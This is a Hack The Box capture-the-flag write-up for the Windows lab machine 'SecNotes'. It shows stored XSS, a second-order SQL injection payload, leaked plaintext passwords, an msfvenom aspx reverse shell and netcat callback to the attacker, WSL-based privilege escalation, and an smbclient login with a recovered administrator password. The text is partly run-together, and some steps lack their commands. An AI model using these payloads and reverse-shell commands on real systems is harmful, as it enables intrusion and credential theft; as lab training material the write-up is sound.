Hackthebox - SecNotes
Windows

Nmap
Port 80
There is a website in which we can register
There is also a message disclosing an email address

So we keep it aside
tyler@secnotes.htbwe can also edit our/etc/hostsfile and add10.10.10.97 secnotes.htbin itNo sqli in the login
Let's try on the register if we register a user with username
<script>alert(1)</script>when we login with it after we have a stored xss:
So we need to investigate the username parameter and see if it might be vulnerable to sqli
Let's try with this
' or 1=1; --we get an internal server error when trying to login with this after but if we register with'OR 1 OR'it actually works and we get all the tickets
We even get a user and password:
tyler / 92g!mA8BGjOirkL%OG*&along with what looks like an smb folder so definetely worth trying to connect there\\secnotes.htb\new-site
SMB
We get to a share that hosts the default files of the webserver on port 8808. We have write rights (you can see above that I was able to download a test file) so we could use and aspx reverse shell
msfvenom -p windows/shell_reverse_tcp LHOST=tun0 LPORT=5555 -f aspx > shell.aspxWe put it on the share
put shell.aspxWe launch on listener
rlwrap nc -lvp 5555We browse to our reverse shell from the website - does not work :$ - our file are deleted
Let's try to put
/usr/share/windows-resources/binaries/nc.exein itWe can then make a php file that will launch nc and connect it to our machine so that we get a reverse shell:
We can then browse to the page, and we get a shell

We can then grab the user flag
Privilege Escalation
In the desktop of tyler there is a bash.lnk. We could use this from payload all the things to privesc
Let's see if we have a bash.exe file somewhere
Now let's find wsl.exe
Let's see if we are root with wsl:
We are root
Let's launch the bash to get the shell
 Let's spawn a tty shell
Let's spawn a tty shell
if we type history we have an instresting output
We have the password for the admin por smbclient
smbclient -U 'administrator%u6!4ZwgwOM#^OBf#Nwnh' \\\\10.10.10.97\\c$And it works! We can actually connect as administrator to an smb share we just need to grab the flag
Last updated